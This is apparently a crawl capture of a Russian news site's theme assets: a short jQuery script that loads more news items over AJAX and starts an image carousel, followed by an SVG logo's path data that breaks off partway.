request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 